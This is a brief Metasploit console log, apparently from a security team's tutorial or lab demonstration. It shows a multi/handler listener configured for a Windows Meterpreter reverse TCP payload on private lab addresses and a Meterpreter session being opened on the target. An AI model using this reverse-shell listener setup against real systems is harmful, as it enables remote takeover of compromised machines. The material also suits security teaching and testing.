 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The listen address (an interface may be specified)
LPORT     3333             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Sending stage (180291 bytes) to 10.211.55.3
[*] Meterpreter session 6 opened (10.211.55.2:3333 -> 10.211.55.3:61222) at 2019-12-19 23:29:15 +0800
meterpreter > getpid
Current pid: 4480
meterpreter >
TideSec安全团队